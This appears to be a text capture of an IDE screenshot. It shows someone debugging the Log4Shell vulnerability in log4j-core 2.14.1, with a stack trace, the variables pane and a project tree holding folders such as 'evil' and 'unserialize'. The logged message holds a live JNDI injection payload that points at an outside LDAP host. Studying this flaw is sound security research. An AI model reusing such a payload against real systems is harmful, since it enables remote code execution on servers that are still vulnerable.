 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1-sources.jar org apache logging log4j core lookup StrSubstitutor Test JRebel
Project
Pr...
Test.java LoggerConfig.java AbstractOutputStreamAppender.java PatternLayout.java MessagePatternConverter.java
StrSubstitutor.java Interpolator.java StrMatcher.java String.java AbstractStringBuilder.java
resolveVariable Cc W 2 results
shiro
templateslm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
Reader Mode
1026 }
1027
1028 // handle cyclic substitution
1029 checkCyclicSubstitution(varName, priorVariables);
1030 priorVariables.add(varName); priorVariables: size = 2
1031
1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endP
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
1036 }
Database
Maven
Debug: Test
调试器 Console
Frames
"main"@1 in group "main": RUNNING
substitute:1033, StrSubstitutor (org.apache.logging.log4j.co
substitute:912, StrSubstitutor (org.apache.logging.log4j.cor
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lo
format:132, MessagePatternConverter (org.apache.logging
format:38, PatternFormatter (org.apache.logging.log4j.core.
toSerializable:344, PatternLayout$PatternSerializer (org.apa
toText:244, PatternLayout (org.apache.logging.log4j.core.lay
encode:229, PatternLayout (org.apache.logging.log4j.core.la
Variables
this = {StrSubstitutor@2004} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {Log4jLogEvent@1606} "Logger=com.summer.test.Test Level=ERROR Message=${jndi:ldap://121.5.169.223:1389/6gi89k}"
buf = {StringBuilder@2003} "${jndi:ldap://121.5.169.223:1389/6gi89k}"
offset = 0
length = 40
priorVariables = {ArrayList@2015} size = 2
prefixMatcher = {StrMatcher$StringMatcher@2007} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@31e5415e [$, {]
suffixMatcher = {StrMatcher$StringMatcher@2008} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@a2431d0 [}]"
01 escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@2010} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@... View
Structure
Favorites
JRebel
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (a minute ago)